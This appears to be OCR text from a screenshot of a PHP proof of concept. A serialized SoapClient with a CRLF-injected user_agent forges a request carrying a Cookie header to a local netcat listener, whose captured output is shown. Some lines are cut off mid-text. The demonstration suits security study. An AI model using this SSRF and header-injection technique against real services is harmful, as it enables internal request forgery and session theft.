 1 <?php
2 $target = 'http://127.0.0.1:3333/';
3 $a = new SoapClient( wsdl: null,array('location' => $target, 'user_agent' => "chrome\r\nCookie: PHPSESS
4 $b = serialize($a);
5 echo $b;
6 $c = unserialize($b);
7 $c->a();
8 ?>
C:\Windows\system32\cmd.exe - nc -lvp 3333
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.
org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xm
lsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
C:\Users\Administrator>nc -lvp 3333
listening on [any] 3333 ...
connect to [127.0.0.1] from XTTD-2020QZVJYE [127.0.0.1] 53369
POST / HTTP/1.1
Host: 127.0.0.1:3333
Connection: Keep-Alive
User-Agent: chrome
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#a"
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.
org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xm
lsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
soapssrf.php
D:\env\phpst
O:10:"SoapCl
Cookie: PHPS